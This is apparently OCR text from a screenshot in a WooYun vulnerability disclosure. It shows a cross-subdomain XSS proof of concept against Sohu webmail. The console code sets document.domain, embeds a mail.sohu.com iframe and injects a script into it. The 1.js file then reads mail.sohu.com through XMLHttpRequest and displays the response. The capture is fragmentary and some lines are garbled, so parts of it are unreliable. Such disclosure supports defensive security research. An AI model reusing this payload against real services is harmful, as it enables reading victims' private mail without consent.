 health.sohu.com/so/index.shtml?t=news&wd=
搜狐 证
百度
译
dfd3ssd
天上人间动漫
在线动画_动
贴吧贴图神器
❤收藏到百度
84620楼图册
拒绝
易付宝tick
百度帐号注册
84620美女随
删除COOKIE
UrlEncode编
NATIVE/ASC
添加至百度首
+ 美丽说
修改头像
UTF-8 转换
League Of L
tiebaAllsign
搜狐 首页
搜狐网友1147. .
退出 | 我的搜狐 消息 邮件
开通我的公众号
搜狐 健康
health.sohu.com
文章
请输入疾病名称
搜索
热搜
搜狐
公众平台
欢迎入驻
内容实时发布
亿级用户流量
个性化推荐内容
健康分诊台
访谈
品牌栏目
作者
NEW
搜狐健康
关于 冠心病 的搜索结果共
您知道眩晕的原因
眩晕是临床常见的一种症状
呕吐、
mail.sohu.com 上的网页显示：
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "http://www.w3.org/TR/xhtml1/
DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/
html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible"
content="IE=EmulateIE7" />
<meta
content="90a558f1bf5aba0a6b6612f9c1aa6f0a"
name="csrf-token" id="csrf-token" />
<script language="JavaScript">
if(window.location.href
{document.domain = "mail.sohu.com";
"mail.sohu.com"; }, 5); location.href = "http://
ni.nongshalei"; }
var START_LOAD_TIME = +new Date();
var RECORD_LOAD_TIME = [];
RECORD_LOAD_TIME.push(START_LOAD_TIME);
var search_flag = true;
var getPlayerVersion = function() {
var UNDEF = "undefined",
OBJECT = "object",
SHOCKWAVE_FLASH = "Shockwave Flash",
SHOCKWAVE_FLASH_AX =
"ShockwaveFlash.ShockwaveFlash",
FLASH_MIME_TYPE = "application/x-shockwave-
flash",
EXPRESS_INSTALL_ID = "SWFObjectExprInst",
ON_READY_STATE_CHANGE =
"onreadystatechange",
win = window,
确定
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame>
Preserve log
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT
Uncaught ReferenceError: require is not defined
Uncaught ReferenceError: require is not defined
document.domain="sohu.com"
"sohu.com"
var t=document.createElement("iframe");
t.setAttribute("src","http://mail.sohu.com/blank.html");
t.height="700";
t.width="700";
t.id="xss123";
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
var e=ccc.document.createElement("script");e.setAttribute("id","bdtbmarklet");e.setAttribute
dy.a
}
setTimeout("aaa()",3000);//
1
1.js - [C:\Users\test\AppData\Local\Temp\1.js0.tmp] - E:\web\1.js - PhpStorm 10.0.3
文件 (F) 编辑 (E) 视图 (V) 导航 (N) 代码 (C) 重构 (R) 运行 (U) 工具 (T) VCS (S) 窗口 (W) 帮助 (H)
1.js
1.js ×
function loadXMLDoc()
{
var xmlhttp;
if (window.XMLHttpRequest)
{
xmlhttp=new XMLHttpRequest();
}
else
{
xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
}
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
alert(xmlhttp.responseText);
}
}
xmlhttp.open("GET","http://mail.sohu.com/",true);
xmlhttp.send();
}
loadXMLDoc()
www.wooyun.org